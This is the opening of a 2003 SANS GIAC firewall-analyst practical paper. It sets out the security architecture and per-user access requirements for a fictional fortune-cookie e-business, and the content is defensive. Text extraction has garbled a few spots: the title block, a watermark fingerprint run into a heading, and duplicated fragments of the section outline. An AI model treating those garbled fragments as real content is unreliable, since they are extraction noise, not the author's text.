

# Global Information Assurance Certification Paper

# Copyright SANS Institute [Author Retains Full Rights](http://www.giac.org)

This paper is taken from the GIAC directory of certified professionals. Reposting is not permited without express written permission.

# SANS GIAC **Certified Firewall Analyst (GCFW)**

# **Practical Assignment**

**Example 2013 Instituted Firewall Analyst (GCI)**<br>Practical Assignment<br>Rights.org<br>Manuary 20, **Version 1.9 (Revised January 20, 2003)**

# **Babu Veerappa Srinivas May 2003**

© SANS Institute 2003, As part of GIAC practical repository. Author retains full rights.

# **Table of Contents**





# **Abstract**

This document will demonstrate network security requirements needed to secure a small online e-business firm named GIAC-FCS, which sells online fortune cookie sayings. Since it is a small startup company, investors are not willing to spend too much on the network infrastructure, but are keen in having robust security.

This document is organized into four sections

#### **Section 1**

In this section we will discuss about the business operations of GIAC-FCS, IT service requirements, access requirements for various users and a network architecture which is secure enough to protect the business interest of GIAC-FCS

#### **Section 2**

This section explain the security policy or the ruleset which are configured on border router, firewall and VPN deployed by GIAC-FC. Also it provides a detailed configuration tutorial of firewall

#### **Section 3**

ment is organized into four sections<br>
1<br>
Section we will discuss about the business operations of G<br>
equirements, access requirements for various users an<br>
ure which is secure enough to protect the business inter<br>
12<br>
2<br>
2 In this section, methodology for the technical audit/rule verification of firewall is discussed. It provides information about any design flaws and improvement details. It also provides information on firewall rules, their order and modifications of rules or order of rules if any.

#### **Section 4**

This section discusses about the plan to attack the network infrastructure of previous design. The different types of attack considered are attack on firewall, denial of service attack on the network and attack on internal host

#### $\mathcal{S}_{\mathbf{A}}$  final  $\mathcal{S}_{\mathbf{A}}$ *Section 1*

# **Security Architecture**

# *Introduction*

GIAC-FCS is a startup online e-business company based in US selling fortune cookie sayings. Since it is a startup company, its investors are concerned about investing too much on network infrastructure, but are keen in having robust security. It has invested sufficiently to get the operations up and running. As the company grows, they are willing to expand the network accordingly.

To support GIAC-FCS business, there are very few partners, many suppliers, mobile workforce, onsite employees and customers. All these users will use GIAC-FCS network for their day to day activities. Mode of access and level of access to various network services differ based on the requirement of each user category.



# **IT Services Details EX7 8999 9980 FM5 DE3D F8B5 06E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 4E46 A169 4E46 A169**

Before proceeding further to discuss about the access requirements to each of the user category, it is meaningful to provide details about the IT services details which enables GIAC-FCS to operate its business.



# *Access Requirements*

The most important aspect of providing security to GIAC-FCS is defining and determining the access requirements to each user category. This is because, every user need not have access to every other services. We need to follow two important policies viz need to know policy and least privilege policy. While defining access restrictions, we need to give emphasis and clear definition on two aspects,

- Specific services required by each user category and
- The different user category

We have five broad categories of users, which are defined in the following sections.

### **Partners**

GIAC-FCS has four partners, one each in UK, Singapore, South Africa and Australia. These partners will purchase fortune cookie sayings from GIAC-FCS, translate into local language and resell them. Partners need to regularly interact with GIAC-FCS for getting fortune cookie sayings. For this, partners will use the

secure web interface (SSL enabled) using GIAC-FCS web server. In turn the web server will provide a link to connect to transaction server which provides them with various web forms and controls to collaborate on all issues specific to procurement of fortune cookie sayings, tracking order requests, payments etc. Sometimes partners and GIAC-FCS users will transact using e-mail as the means. To secure this communication they will use PGP. PGP keys will be exchanged in a secure manner.

As an added security measure partners, will have to procure client side certificate from any public certificate provider (Like verisign, Baltimore etc). Additionally GIAC-FCS will provide user ID and Password to login to partner specific website.



#### **Suppliers**

GIAC-FCS had entrusted the work of development of some fortune sayings to many of their suppliers. These suppliers are spread across globally and provide fortune sayings developed by their own or derived from their respective holy books like Bible, Kuran, Mahabharat, Ramayan and I Ching.

Suppliers need to regularly interact with GIAC-FCS for supplying fortune sayings. For this, suppliers will use the secure web interface (SSL enabled) using GIAC-FCS web server. In turn the web server will provide a link to connect to transaction server which provides them with various web forms and controls to collaborate on all issues specific to fresh order of fortune cookie sayings, tracking order requests, payments etc. Sometimes suppliers and GIAC-FCS users will transact using e-mail as the means. To secure this communication they will use PGP

As an added security measure suppliers, will have to procure client side certificate from any public certificate provider (Like verisign, Baltimore etc). Additionally GIAC-FCS will provide user ID and Password to login to partner specific website. This user database is residing on this server in an encrypted format.



#### **Mobile workers**

Mobile workers (Largely sales force) will access the internal resources of GIAC-FCS using SecuRemote VPN client software that works with Checkpoint firewall. In addition to VPN software, each of the remote users will have Symantec antivirus and Zone alarm pro personal firewall loaded on to their system. Due to the security reasons, mobile employees are not allowed to access the SQL database directly either to upload or download any fortune sayings. But they can access billing server for order, purchase and dispatch details. Also they can just see the contents of web server. For any important information to be sent to the corporate office, they use mail with PGP



#### **Internal Users**

To carryout their day to day operations, internal users will have to access mail server and billing server. Billing server has a web interface and works on custom port number 2385. All GIAC-FCS internal users will have access to web as well as transaction server also. Few of the users need to upload the fortune sayings to database and they require to access database server on port 1433. Internal users will use proxy server to go to internet.



#### **Customers**

GIAC-FCS sells fortune sayings through its web site. Customers can view product catalog and pricing information. When they decide to purchase fortune sayings, he/she will be directed to transaction server (Secure transaction using SSL). Customers may also need to communicate with GIAC-FCS employees using e-mail.



#### **Other IT Services**

Apart from the above access requirements for different user groups, we need to define access requirement for few IT services also.

Since the transaction server contacts SQL 2000 server, we need to open port on firewall for this server to access SQL server on port 1433

Internal users' uses mail server for mail transactions, SMPT port 25 has to be opened on the firewall, both inbound as well as outbound. Since we require resolving the domain name for mails, we need to have DNS outbound access

All the servers in the network require to access NTP server to synchronize the clock and hence we need to open port 123 for this server in firewall.

All the servers in the network require accessing Syslog server to send the log data and hence we need to open port 514 for this server on firewall.

All internal users connect to internet using the proxy server and hence proxy server will need outbound access for HTTP, HTTPS, FTP and DNS. Also they will connect to internal mail server over POP3
